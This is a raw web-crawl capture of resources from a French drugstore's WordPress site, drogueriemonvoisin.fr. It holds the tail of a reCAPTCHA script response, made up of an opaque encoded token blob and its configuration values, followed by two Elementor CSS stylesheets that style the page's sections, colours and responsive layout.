Wwq3Co8OYLlPCs3zCvx8SfTPCkMO4w65cwpV5wpRqwrJWMBzDjlLDksOFf8O5NMKyTyIgw4TCu2cYwp7ComzDu8Kef8OYfVrCq8OhwpzCiMOQw58Mw47CisOxwr/CtFBXwrZ4F37DpsK/w7HCnMKwWAgAOgEcwpYmZ8KWw5dCIMObwpXDrMOywp/DmcKuw55sw5HDucOkwrtZwrRDw5LCoA4LX8KcbVJPwpfDoMOSwrhow4RdwqXDsD4MWMK9PcO0CG8BJ3ByBlMxXgvCrUbDpinCr8Kswpc2wp/DmMOTdUA5fQdzwpZ5IsOMwqHDiMO0wqFRU8KOw6wiXsOmwp5EVsKgIWbCqsKEaBjCmsONME0GK8Ocw5JGXytNIVbCv8OkHU4nChLCm08Qw7/CkRZZwo/ChxzDpwxDw5/CpMOXUzfCvcOsRsKqw6t0Z8Oewp9Sw4Zcw5nCrMOdwookTBrDnsOmJDEYwpXCmgl1McKSTFjDiRAmP3/DkMOHNlHDtsKYwp0NwpXCn8KTdcOVeyDCg8OvI29WBV0EAcKQMmcrw6R+GsOPw4PCiVZSMFDCrkPChjcMc8KMwoxSd2w7d1vCrcK8w6gcDMKPfMK+RzVSw650wpLChRbCgsK3w5nDhcK3woHDhxITwo/DrW5uwoLDs8KxY8KLw5bCmMOFVWTDlsKua8KfK8KFw5pfJsOvaETCs8KrCjrDssO1wqzDlsO7KMKow43DkGPCmsOGTsKwwrUwXx7DmsOMFMOOwqt/wos2w4AfKcKYdUd3wo95w4M8NcK0w6jDg0Y0csOqYjkawrvDr8O9w4QGw4Afwr8qwprDkMO8VsKhAsOWwrJcw7jCll7Cs8OzFiJRYcO4McKuWwxke0jDn8OPB8O4w7dwY8KTwqMkwrVSwr0/W8KHw7nCvMO/wpBQJcKoOsKvdgjCn8O+wr3DvsOHw6LCqWpCW8Ogw7jCli4vw6rDicKSBsOGw5fDh8O/SGoUwovDixZXw7rChcKWfms0D8OzbhzDusObwrHDsFpFFMK+EHnDtcKXfRwqasO2ey1vw47Cu0Mhw6hjNlnDhMKowqXDg8ODwrvCpMO/S8KKwpLCvsKhEcOiw7vCtMOdwp7Dv38HGcOBwo/[base64]/[base64]/DmMKgJ37DsErDsRDDlS01AMOpMMK3f8O2w7pNw7YXwqTDocKVwqzCvi3Dl8O0woEZw5vDrAfDhXRpGBY+NGvCmMKPwqAJBsOzwqRtwq0uwqwKLMKKw6/Cs8K0dy4pfsOsw4tywo/[base64]/w7LDiwHDuArDrSzCgDLCosOYE2bDt8OKw6NDTn3DoS/CoUjDg2rDjS4jworClcK7AnAowpMsw7PDqsOSw5EfJcKnecKrw680wqYlcsKUw6DCrMO0w7IHVsKkRhjClCnDjsKUcUPCkHZjIsOOw5FGw6/[base64]/DvcOSX8Oiw6U7GGzCoBvCocOmwrfCpcKXw7rCo17CtcOIw703fMK1TsKVc0RMw6tAw4dBUmc9EMOdcjnDum7Cv8O0S1HCrjDDj28LHcOowqfCrcOyw6Z2w48Xw79xWcOQcMKZdMKHwpMmVMOHwpo3HyzChMKhTMKowrDDmcOkDMKXZg3CsF1sw65zWSHCqAcRAsKAwo/Dj2TDiDFwI8OVYX/CtAjCnsOuTcOcwpTDmV8JHsOnNMKJwrsAwr/DmFzDugcbw6XDtcKicsOcH8OJw7hiw4cOXsOdAjQGw784KDDDisKwwrtwIcOxwpzDv0dFIMOJw6rDocOJw5jDuVI6fMKME8KhwrccLxIsw50TwqLDu8KpwrMQUiLCmljDusKGw4pFwrN/wqnCigoHH8OVQCxuw6PDoVfDo8K1w49ywr/DosOGckRDRsORwofDpMKVEsOdw7NLwpYrw4VtHcOow4nCpsO/w47CkMOMwoQgAMONPH/[base64]/[base64]/[base64]/wpswwrwAfVxQw795XMKRwqJRDAHDvFwhaWPDnMKlw4jDhsKxw4l/MUzCsTXCr2DDv8Onc3LChgTCv8O5w51MwrjCj8KRYsKHw7ZiFSQnw5TDgcKHJ0RZJMKHXcKoPBHCjMOKwqA5CsKnRm0Kw5rCrMKvVsOBw6TDgUXDu0QwGj0leAzDqcKCwofCqVI4YsOtMcOjw7XDoMOzCMO1w7wdL8KSwrEnw5MWwq/CpsKhV8Kkw4jDmMOsHsKBw4vDiMOQw7vDnEvDkwNSw7RsCcKMwoLDjsKfY8KWw7/DicOEdzQOw6nDnMO5KcKXI8KSwqoAFMO/[base64]/[base64]/CvMKQSMKIw7PCqztmw61jMcObw48bXhfCnUEaa8OYwp/Cq8Oaw5rDtV9EwpgjDRPDizfCulLDgsOETgUTw4bCisOKw5jDq8KewpnCqcOXBzTCjMOcw4bDklY4wrrCrV3Dk8OxZcK1wpfCoMKKVQjDn0LCg8K8IsK6woDCvWU8w5rCjMOhwrlmJ8KLOE3CnsOnX0F/[base64]/DjgISW8K5w5/ClxMNE23DhVXDg1sgw4w1BsKEworCp8KZQ3wtw4zCknvCrEZkwrkZw7DCjGQ4RBE8wpbCvsK6csKaPTjCkmfDl8KnwpnDsFFlScO6QWvDi0DCncOrwr1sYB/Ct8KVQx8IDSjCh8OEwqZtw6TClcK+w67Cg8OZwpvCiBXCnm9iCV5Lw5DDvMKiODPDg8K3woNrw4TCmcODwp7CncK3w5bCtsOpwq/Du8KIF8OSXsOvwpLCg1kgw7HCmgkdeMOXADI5EcKnw7dTwo1Rw4rDvcOIbld5wq1xNsOZwq1Uw7nCrm3CiEHChX96wqHCo0gzw6VjLHHCn3jDl8OeB8Okbz41ecK7acOTblDDpDfCnsKHdD7Ct8OFwp7CjwglfcOuRsODw68decO7w5fCiC8owpDCiMO5Yx/DtxzDpMK+w4/CiV3DqkcsCsKcCHrCkGfCvMOXw7M8T8K+azMcT8KJw5fCuRXCpMK5BsOpwrTDqMOFwq96WjHDsh/DmjAAwr1+w6/DicKIw5vCl8KIw5DDqFd4YcKOWUl3S3rDmCc/[base64]/CpcOXw7PCsDoeW8OPE8KrAgoVWzjDm3Qhwq7DoMKuwpLDmsKXw7XDm8KxwqA2wpDDsww/wqAsSRdJW8Kqw4TDlCTCnQ3CrC15wrTCgsOLB3vCoyE5TFfCt0fDp04cw5l9w47DmMKDw5DDsFfDqcKtw7HCtcKuw7RHMMK4IcOpEiFabX9AYcKaw5NywrxjwpkRw5wowrJ/w6IPwqrDo8OtDihUwr0ofxrDksKABcOIw5nDrMKmGcOLFjzDjhXCkcK6Wy7CnMK+wp/[base64]/CvcO3PMO/YMK3w7TDnMOAw4g/w6/CosO7SgjCjybCq0PCm213w7vDmxMDYHRUNMOlacOqw4PDpMKJRcObw48ZKMKrwoLDnsKVw7nDqsK9wpjCqALCvgjDpnd4Yw/DmyrDhxbChMOccsKLX0sJE13CosOOC2nDoMODw6/DssO+XjdxwpTClgbDi8KCw79Bw7QKDsKdFMKbdsOwGQfDnWXCksO5PFxDwrh5wqlaw4HDpnMfREktN8O3w7RlQifCgMOaeMKcA8Kpw7xqw4HDkDfCpWnCjz/DnsKDL8KoCmtpNjBHXcK9FMO+OcOTKGw5w6XDs23CtsOORsOWw4vCo8OQw6l7dMKzw57CpibChcOSwqjDrjgowp5Sw4DDvcKmw47CsT7DjjEIw6jDvsK+w68Tw4XCqz0NwpvCpExCHsONasO1w4VIw513w7bCmMOUGBt6w41Ww6/ChUbDmVnDiXPDnG4Aw7p/[base64]/CvMOhfcK5w5dxOkNbw5TCnyDCg8K7EyldwpvDp0gfAsOcIhk4Rw9PDcKKwpnDjMK1IMKewrnDqA7CmjTCoS41w5/CmgrDuDPDu8O7b0A1woPDnzjDiArCusKGTy8rVsK3w69bCz3DnMKIw7jDnMKJV8OFwrwwelxvFA/CiyLChsOUGsKRdVHDrGFUbsKlwrBzw6RXwrjCu8OPwrXCqMKHD8O0fA/CvcOmwp/Cq39NwrcybsKHw5dVeMOZOlTDqHLChSkhI8K0cXHCv8Kow6nCkRPDmHnCrsOwHDJewojCpn/CtULCsmN9aMKTG8OHY2PCpMKdwoLDvsO5eS7CgDY8I8OnSMOpw5Fewq/ClsOMCsOgw7LCiy/[base64]/acK3SsKhN8KaIMORw7XCo2E/w7E2wpAAwoDDk3vDoFrCujLDn0/DujzChmRZYB9SwprDp0zCgsKxEm0+IhLDscO4QSDDqGbDmRHCvMKdwpvDn8K5FU/Ckzk1wrYmw5B1wol5wopFZcKnCBdmOQ/ClMKkw6wkwoQSF8KUwo99wqTCsVDCo8KlKsKHw7/CkMOpNsK8w4TDocOZAcOle8OVw5nDoMOFw5kSw5IMwonDknQiwo/DmBLCs8Knw6NywpLCn8KXCyzCusO3EVDDgWnCvMOVNCnCgMKww47DrGtrwq5xw4QFOsKJIwhdZAZHw65twobCqx0hH8KSGcKDeMKow73DocKJWQDChsOkKsKfXcKLw6IJw58pw6/CrsOnw6kMwpvCgMOMw7g2w4fDsxTCszUvw4YHw4tRwrfDlAB5GMKmw6vDrcK1WxIOTcKBw5cjw5nDg1UDwqfDhMOIwprCmMK5wqLDocKpCsKPwqVLwpQBwplDw7/CjnIQw4HCjTvCrVbDvgoKYMO6wowew7tWB8ORw5DDncKbSRDCoSAtQSPCssOdEsKEwpfDigDCoycVXcKDw7Z5wrR2FDMlw7DCm8KPRsOWdcOswopZw6bCumrDpsKre2vDpR7Dt8O2w5VFYAnDnW4fwr0twrNsMlLDvcK1w6k6cyvDg8KhcnPCgk0Wwr/CpSfCqEvDvzAnwr3CpTjDrB1NVGZswoPCtyDCmsKITgxtYMO2IlbCgcODw63DrBLCk8K7AEtJw4wVwpJzCADCnAPDq8OWw5Z0w6DCqgHDvgckwrXDt1ceNlw7w5kfwojDiMK2wrQkwokfasKJXyI6GRYDYFHClcOyw6EBwoJmw63Ch8OKa8KYNcOAXVXCh0/DgMOdTTsjK0ZYw5tuO2vCicKEUcOhw7DDhXbDg8OYwoDDl8Klw4/DvQbCp8O3WGjDl8OewobDvsKwwqnCu8OPMlTCi2DClsKXwpbClcOwacKqw7LDjVs8cxU2SMOIQhB6A8OJRMOuEm1rw4LCjMOydsKWcn0wwpDDuG4Nwo8+F8K0wo7CoVt2w4EZNcKtw7XCi8Opw77CqcKPIcKoUDRKKm3DksKtw6EYwr9hVlEDw4/[base64]/SzQwFMOQw7rDhhDDt8OyKDzDv3l+LjhNwozDsBA6wqkcYg3ChMKgwpnDqDrCnhrDkQEZw67DlMK/w6cgw7xGeE/CrsKfwqrCjMO2S8O3EcKHwrhkw74NXiDDp8KWwpXCqA4adHfCqcODVMKqw6dlw7DCjGZ8P8OvFsKmZHDCoE0jP2PDuHnDo8OhwoczdsKyVsKBwpxmP8KsPcOgw4fCnX/CiMObw4YATsOMcw4eJcOXw6fClcKlw7bCvloSw4pPwp3CjUQDLHZdw5DCmyjDlGpONjIbbkkkw5PDuyNQMSFFcMKWw4Yjw6nCocOXB8OCwoJAfsKdCMKKNn9Jw6/DhifDtsO8wrrCpEHCvWHDrj1IOwESTTYeb8OrwpBMwplbBRQPw7rCmx5Bw73DmWVqwo0aJWzCkkQlw4LCiMKCw599DHPCskTCtcKFT8KowqzDsW8/PMKjwq7DosKzD2kLwozCssOyRsOXwozDuQzDj18UEsK7w7/DvMO3ZMOcwrlsw5s0I2TCt8KNNyBzeyjCg0XDiMKGw5XCnsO4w6fCs8OrScK2wqXDvirDsg7DnE8qwqvDrsKGQcKBF8KcM18bw7kVwqwmeh3Dsw1Rw47CtnTCgB9Sw4XCnhTDrQVBwr/DvCYiw7pAwq3Du0vCtSRvw4XClntOD3NwIVPDiD8uNcOnVlDCkcOgX8OUwrsmAsOswrzCgMOYwrXCpxvCmyoJPD4POE84w4DDjypDEibCpGkewozCvsOgw6ZGOMONwrDDrmcBAcKKHh/CiGvCnmovwr/CpMK6dzYfw4XCmRHCvcKOO8K/w59PwqIgw5obX8OTNsKOw7PCq8K3Oi9tw5bDrMKFw5YddcOow4/ClwDDlsOcw6JPw4fCucOKw7DCo8O9w6jCg8Ktw6tKwo/DucOHYTs0V8KnwqnDqsKxw7wjAxY+wo5pW07CnyvDu8OWw5TCiMKAW8K5EgrDlGo1wpslw7IBwrzCjD7Do8OCYDDDl3TDoMK9wpTDhRbDl0PCkcO3wqVnDw/CrUg1wrdFwq5lw71eJsOxFxtyw5nCrMKTwrLCjS3DkSTClDnCm1DClhpgesO5Al5/KMKCwrvDrQw7w6jCvT7DpcKPGMKCEVjDm8KYwrPCpSnDo0Q8w47Cux8Ma2tJwrlaPMKuAcK1w4bCuWXCj0TClcKdEsKeTwpaSjQgw5nDj8KjwrbCrWdIaRrDtSN7CsOlWUJQQTXCkknDmi4XwqMTwoooVsK0wrhqw4MMwphITcOqX0UiHijCn1zCszUrfHo5RT/DhMKaw5Fxw6DDscOIw71cwoLCmMKwYzhWwqPCvArChVRCK8OSWsKrwrXCnMKowoLDr8OgX3zDtcOmbVXDvyB6R2V3wo9XwoQjw4/[base64]/[base64]/Dp3FfJ8OYwqNjw7vDmgQxw77DlT3Cl8KKwoM7w4/CgQjDshhMw5ZtbMK+w7PCjBDDr8KFwrDDkcO3w5YKT8OqwokgGcKZVsKnDMKow7LDtjBCw45SeG0AJUA7Yh3DnMK1LynDoMOSWsOrw7DCrz7DksK5Ugo9C8OMHjkbb8OqLTnDvlgaP8KZw4LCrsKdHn3DhkPDvMOgwq7CgcKNf8KUw4TCih/Cv8KDw4E9woMmMT/DmyEtwrZmwrNiBlh8wpjCucKpC8OmZ0/Cnm0swoHDocOrw5zDpV9sw67Dk8KPfsOUcR5BMkTCvGUcPsOzwqfDkhMBDEojayXCjBfDhVpTw7caMVbDoQjDrUIGPMO6w5/DgmfDvMORHCh6w4NPRU18wrnDm8Kxw6gPwrcnw5scwpPDuzpKVlfCjU0BdMKSBcKlwp7DoCLChhzCjgwafcKzwolmDgbCtMOUwqrChi/[base64]/[base64]/DjcKnw7xgJMK/[base64]/CscO1w6jCisKLwppkBURuwrbDsATCn8KjcV5RwpPCsMKkw7sbEVorw5PDnn/Dh8KrwoJwdsK1R8KZwojDr3LCrsO8wodGwqcJD8Ovw54dTsKTwobCkMK6wovDqVvDlcKAwqFFwq1Twphse8OBw7NzwrLCjz56KWjDhcOzw4gPcj0nw7vDrkzCmsKnwoYPw77DrD7DiQFmU33Dp0/DskAhKV7DvgfCvMKmwqLCr8Klw6IARsOLVcOPw6zDkSrCs1bCnB/DpiPDv3XCn8Krw79/wq5Uw6g0Rg/CgsKGwrvDi8K7w7vCklfDr8Kkw4FoFTUywrcHw5gXZl7ClMO+wqp3wrRwHgbDjsKEYMK4SlsmwqxODkPChMKLwprDrsOeT37ClRjCgMOQX8KELcKBw7/CncK1JXxXwpnChMKyDMKRPjTDpHbCmcO1w6ITCzzDmSHCisOdw4XDuWQLc8KJw60iw6Unwr1JeTxvOgg+w6/CpQAsL8KswqxJwrtpw6vDpcKiw4/DslE6wpMOwoIcbE1GwqBcwoFGw7jDqRUaw4LCq8O7w5gkdcOXAsOBwowRw4XCoR/DqMO1w7fDpcKjw6oqYcOlw64AcMOYw7TDmcKKwoFwScK9wq1qwoLCti3CosOFwp9NF8KIZn5owrvCgcK6M8KIYVtwUcOvw4obbMKfZ8Ktw4sMKzA4XcO5WMKxwr58MMOVZsO0w6x8w53DnUXDqsO4wo/DkiHCqsKyFBzCvsOnT8O0G8O9w7fDuAVrMcKWwpnDn8OeOMOswqADw57Cmxg+w6AgdMKwwqjCqcOzTsO7YGTCg0sQbBpKdiHCnwbCpsOueAsDw6TCiHJvw6XDt8Kpw7vCosOoXE/CpAnDqi/Ds2BkNMOGJzILwrXCnsOkCsOYX00VU8K/w5c+w53CgcOhWcKoe2bCmQ7ChsKcC8KrX8K/w6ZNw5zDkBx9T8KTw5BKwpx8wqQCwoBaw65Mw6DCp8KLBH7Dt14jQ37CjwzChEcOBhRfwqFww6PDgsOYw68qRMK4axQ6HsKVNMKwU8O9wrdiwqkKGsOjOV0ywrrClsOCw4HDgThSQ3DClBh/GcKIbE/Ct1LDqXTCtsK3JsOOw7PCn8KIVsO9UBnCqsKTwqQmwrMebMKmwpzDvhPDqsKFSDIOwpcDwrXDjEDDljvCpyk8wrNMCSjCjsOkwpzDiMKqUMOUwprCpCTCkhJzeBjCjigrZ2puwprCk8O4J8K7w7ogw6bCmV/ChMOTHGLCm8OnworDmGQSw5dPwoPCpXLDgsOhwosGw6YOMAPDggPDhcKcw7cYw6nCnMKdwqzClMOYADgTw4XDpBRieXDCucKbTsKkMMKCw6RPbMOqecKVw74QamAgEFxmwpjDtyLCnlQ/VsO0Xm7DicKrI07CrcKLFsOvw5ElBWXChhhcKzjDnkxPwo80wrvDnm0Aw6QhIsKtchQoOMOjw7EcwpBjVx9XP8OJw4gTaMOpfsKpVcOyegXCmsOhw7I+w5zCjcOfw7LCssOtFwXDkcOudcO4ccKbXljDihPDosOSw7DCs8Oxw41Twp/[base64]/CqC7Chz/DssK2BsOow4cbdz7DlhLDswPCpRjDp1khwodLwqIUw6bCjzrCiw/[base64]/Cmy8/wp9Fwqdsw6HCs8O7wrDDoDbCi8KlDCDDpAnDgcKew4Bdw5QZGhnDm8KzAgkmf2BkURzCgWc3wrXDscODY8OcWMK6WAZxw4Q+wonDtMOcwq4HPcOBwogAcMODw4opw6wOJikyw5DClsOPwrDCl8KucsOXw78Wwq/DgsO7wqgwwoYEw7XDskwrMBDDksKKBcKjw4p8UMOfdsKZZS3DqMOBH3YcwqTCvMKtPsKjMiHDoyLCqMKvZcK/G8KPesOBwowFw6PDiRJSw65nC8OJw5zCmcKvRRAQwpPCjMOPScONVlAyw4QwbMO5w4pXDMK3b8OAwrYBwrnDtncAMMKzH8KkLGbDhMO5c8Otw43CmiUANlNkDEUpHAVsw6XDjBdeV8OVw4XCgcKc\x22],null,[\x22conf\x22,null,\x226LdppUMfAAAAAAM6L5rbArhq0QwqSv8c_-WoH7Xv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://drogueriemonvoisin.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ltAkR6Ea21FCj6pHItjviHlOhy/K4LN3wuoQ7jAL558\\u003d\x22,1,0,null,1,1768948022450,0,0,[29,78],null,[147,127,78,53],\x22RC-eaa0p_T3IeDKQQ\x22,null,null,null,null,null,\x220dAFcWeA70Zbw9y3hIQlGguIjTLLtSqBZdqZkUwvv8QEoOypKr1x5MnJv6HXwxJS0Wlzsd0Y6I09JM-B9MdPgu9WEQFGVVpPgWPQ\x22,1769030822471]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-5556.css?ver=1768942286
body_size: 674
content:
.elementor-5556 .elementor-element.elementor-element-623658c0:not(.elementor-motion-effects-element-type-background), .elementor-5556 .elementor-element.elementor-element-623658c0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-5556 .elementor-element.elementor-element-623658c0{border-style:solid;border-width:3px 0px 0px 0px;border-color:#34A853;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-623658c0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-57714356{text-align:center;}.elementor-5556 .elementor-element.elementor-element-57714356 img{width:34%;}.elementor-5556 .elementor-element.elementor-element-675d7c5d{text-align:center;font-size:13px;font-weight:400;color:#375922;}.elementor-bc-flex-widget .elementor-5556 .elementor-element.elementor-element-3afeaf07.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{margin:0px 0px 0px 40px;--e-column-margin-right:0px;--e-column-margin-left:40px;}.elementor-5556 .elementor-element.elementor-element-f09f217 .elementor-heading-title{color:#000000;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5556 .elementor-element.elementor-element-76b70b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5556 .elementor-element.elementor-element-76b70b5 .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-5556 .elementor-element.elementor-element-7340f45e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-7340f45e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5556 .elementor-element.elementor-element-1fa954dc .elementor-heading-title{color:#000000;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5556 .elementor-element.elementor-element-51f834f5:not(.elementor-motion-effects-element-type-background), .elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#34A853;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-container{min-height:50px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5556 .elementor-element.elementor-element-51f834f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5556 .elementor-element.elementor-element-4db8d17d{text-align:center;}.elementor-5556 .elementor-element.elementor-element-4db8d17d .elementor-heading-title{font-size:12px;font-weight:500;color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:991px) and (min-width:768px){.elementor-5556 .elementor-element.elementor-element-47c1a7dc{width:35%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07{width:30%;}.elementor-5556 .elementor-element.elementor-element-7340f45e{width:28%;}}@media(max-width:991px){.elementor-5556 .elementor-element.elementor-element-623658c0{padding:50px 20px 50px 20px;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-7340f45e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-5556 .elementor-element.elementor-element-623658c0{padding:35px 20px 35px 20px;}.elementor-5556 .elementor-element.elementor-element-47c1a7dc > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-675d7c5d{text-align:start;}.elementor-5556 .elementor-element.elementor-element-3afeaf07{width:100%;}.elementor-5556 .elementor-element.elementor-element-3afeaf07 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-7340f45e{width:100%;}.elementor-5556 .elementor-element.elementor-element-7340f45e > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-51f834f5{padding:30px 20px 20px 20px;}.elementor-5556 .elementor-element.elementor-element-7fa9b9e5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5556 .elementor-element.elementor-element-4db8d17d{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://drogueriemonvoisin.fr/wp-content/uploads/elementor/css/post-2182.css?ver=7.6.3
body_size: 107
content:
.elementor-2182 .elementor-element.elementor-element-7ebde3c{margin-top:40px;margin-bottom:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-3ebff34 .porto-sicon-title{color:#6b7a83;}.elementor-2182 .elementor-element.elementor-element-92ef295{--divider-border-style:solid;--divider-color:#e7e7e7;--divider-border-width:1px;}.elementor-2182 .elementor-element.elementor-element-92ef295 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2182 .elementor-element.elementor-element-92ef295 .elementor-divider-separator{width:100%;}.elementor-2182 .elementor-element.elementor-element-92ef295 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-12600b3 .porto-sicon-title{color:#6b7a83;}.elementor-2182 .elementor-element.elementor-element-63780d9{--divider-border-style:solid;--divider-color:#e7e7e7;--divider-border-width:1px;}.elementor-2182 .elementor-element.elementor-element-63780d9 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-2182 .elementor-element.elementor-element-63780d9 .elementor-divider-separator{width:100%;}.elementor-2182 .elementor-element.elementor-element-63780d9 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon{font-size:40px;color:#34A853;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon svg{width:1em;height:1em;fill:#34A853;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-sicon-img{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-icon.advanced{border-radius:0px;}.elementor-2182 .elementor-element.elementor-element-b913cdb .porto-sicon-title{color:#6b7a83;}